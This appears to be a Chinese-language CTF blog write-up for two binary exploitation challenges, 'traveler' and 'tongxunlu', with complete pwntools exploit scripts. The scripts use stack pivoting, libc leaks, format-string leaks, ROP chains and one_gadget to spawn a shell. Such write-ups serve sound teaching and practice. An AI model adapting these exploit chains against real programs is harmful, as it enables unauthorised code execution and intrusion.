traveler
我也不知道为什么会在这题上卡这么久呜呜呜

一看,不就是个简单的栈迁移吗,还给了后门函数
然后试了一下发现echo flag不行
再试了一下/bin/sh也不行
开始泄露libc
突然发现泄露出来后got表发生了点奇怪的变化回不去main了
然后就调试了好久呜呜呜呜呜
最后用了0x401216来控制rsi

把寄存器布置完后

栈迁移把r12 pop 成0 强行用one_gadget拿shell
exp:
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = remote('node4.buuoj.cn',27878)
p = process('./traveler')
elf = ELF('./traveler')
libc = ELF("/home/wh1sper/Desktop/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc.so.6")
main = elf.symbols['main']
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
pop_rdi = 0x00000000004012c3
lea_ret = 0x0000000000401253
ret = 0x000000000040101a
bss = elf.bss() + 0x400
payload = b'a'*0x20 + p64(bss) + p64(0x401216)
p.sendafter(b"who r u?\n",payload)
p.sendafter(b"How many travels can a person have in his life?\n",b'\n')
payload = b'a'*0x20 + p64(bss+0x20) + p64(0x401216)
p.sendline(payload)
p.sendlineafter(b"How many travels can a person have in his life?\n",b'/bin/sh\x00')
payload = p64(bss+0x30) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
p.sendline(payload)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - libc.symbols['puts']
print("libc_base-->"+hex(libc_base))
sys_addr = libc_base + libc.symbols['system']
pop_r12 = libc_base + 0x000000000002f709
one_gadget = libc_base + 0xe3afe
payload = p64(pop_r12) + p64(0) + p64(one_gadget) + p64(0) + p64(0x404460-8) + p64(lea_ret)
p.send(payload)
p.sendline(b'/bin/sh\x00')
p.interactive()呜呜呜tcl
tongxunlu
比赛的时候没出
大致看了下是strtol控制rax然后跳转到sys_write附近把elf_base和libc_base打出来
然后比赛结束师兄给我看了下他的非预期
我只能说好顶
前面是一样的
第一次p8(0x79)返回
第二次p8(0x12),跳到printf这边

这样就可以输入%p这种人为搞格式化字符串泄露内容

payload = b'%7$p|%11$p'
payload = payload.ljust(0x30,b'a')
payload += p64(stack_addr + 0x240) + p8(0x12)
p.send(payload)这个+0x240等会会说
于是就这样了

后面当我们read的时候
发现rbp其实是前面的stack+0x240,最后输入的时候是rbp-0x130,这时候的输入就要把rsp后面的ret变成rop链,然后就能lea_ret执行rop链了
exp:
from pwn import *
from LibcSearcher import *
context.log_level='debug'
#p = remote('node4.buuoj.cn',25276)
p = process('./xxx')
elf = ELF('./xxx')
libc = ELF("/home/wh1sper/Desktop/glibc-all-in-one/libs/2.31-0ubuntu9_amd64/libc.so.6")
payload = b'a'*0x38 + p8(0x79)
p.sendafter(b"if you give me your number,i will give you some hao_kang_de\n",payload)
p.recvuntil(b'is ')
stack_addr = int(p.recv(12),16)
print("stack_addr-->"+hex(stack_addr))
p.sendafter(b"anything want to say?\n",b'Korey0sh1')
payload = b'%7$p|%11$p'
payload = payload.ljust(0x30,b'a')
payload += p64(stack_addr + 0x240) + p8(0x12)
p.send(payload)
p.sendafter(b"anything want to say?\n",b'Korey0sh1')
p.recvuntil(b'0x')
libc_base = int(p.recv(12),16) - 243 - libc.symbols['__libc_start_main']
p.recvuntil(b'0x')
elf_base = int(p.recv(12),16) - 0x978

p.recvuntil(b'is ')
stack_addr = int(p.recv(12),16)
print("libc_base-->"+hex(libc_base))
print("elf_base-->"+hex(elf_base))
print("stack_addr-->"+hex(stack_addr))
sys_addr = libc_base + libc.symbols['system']
str_bin_sh = libc_base + next(libc.search(b'/bin/sh'))
pop_rdi = elf_base + 0xa13
pop_rsi = elf_base + 0xa11
payload = b'a'*0x28 + p64(pop_rdi) + p64(str_bin_sh) + p64(pop_rsi) + p64(0) + p64(0) + p64(sys_addr)
p.sendafter(b"anything want to say?\n",payload)
p.interactive()
呜呜呜
真的tcl





















 421
421











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








